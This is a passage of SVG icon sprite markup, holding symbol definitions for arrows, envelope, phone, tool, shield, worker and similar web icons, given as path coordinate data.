viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 